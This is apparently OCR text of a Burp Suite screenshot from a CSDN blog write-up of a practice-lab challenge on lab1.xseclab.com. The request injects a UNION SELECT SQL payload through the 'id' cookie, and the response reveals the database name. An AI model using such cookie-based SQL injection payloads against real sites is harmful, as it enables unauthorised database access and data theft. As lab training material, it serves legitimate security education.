 Go Cancel < ▼ > ▼ Target: http://lab1.xseclab.com ?
Request
Raw Params Headers Hex
GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://lab1.xseclab.com/sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1
Connection: close
Cookie: td_cookie=3594974310; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40;id=1 union
select 1,database(),3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 11:59:14 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 100167
Content-Length: 313
<html>
<head>
<title>SQLi8_article</title>
</head>
<body> <div>
<h2>blog1</h2>
<div class="content">Today I meet a boy.</div>
</div>
<div>
<h2>mydbs</h2>
<div class="content">3</div>
</div>
</body>
</html>
https://blog.csdn.net/weixin_39190897